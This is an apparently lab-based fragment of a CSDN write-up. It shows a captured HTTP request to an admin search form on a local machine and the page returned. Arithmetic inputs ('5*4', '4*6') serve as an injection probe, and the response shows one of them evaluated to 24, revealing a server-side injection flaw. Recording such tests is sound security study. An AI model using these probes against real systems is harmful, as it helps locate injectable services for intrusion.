 POST /welcomeadmin.php HTTP/1.1
Host: 192.168.159.144
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.159.144
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.60
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.159.144/welcomeadmin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=rimu8v5bb2nila6peldlp660el
Connection: close

fname=5*4&lname=4*6&search=Search+User

<div class="page-header">
<h1>Hi, welcome back <b>superadmin</b>. There are no anomalies detected.</h1>
<p>
<a href="reset-password.php" class="btn btn-warning">Reset Your Password</a>
<a href="logout.php" class="btn btn-danger">Sign Out of Your Account</a>
</p>
</div>
Select Image to Upload:
<form align="center" action="welcomeadmin.php" method="post" enctype="multipart/form-data">
<input type="file" name="fileToUpload" id="fileToUpload">
<input type="submit" value="Upload Image" name="submit">
</form>

</br>
Sorry, file already exists.Sorry, your file was not uploaded.
</br>
</br>
</br>
</br>
</br>
This is a feature still undergoing testing.
You can search for users activity here:
<form action="welcomeadmin.php" method="post">
</br>
First Name:<input type="text" name="fname" id="fname">
</br>
Last Name: <input type="text" name="lname" id="lname">
</br>
</br>
<input type="submit" value="Search User" name="search">
</form>
</br>
The system is checking the backend for user: 5*4 4*6 </br></br>User 5*4 24 cannot be found

CSDN @Des*tiny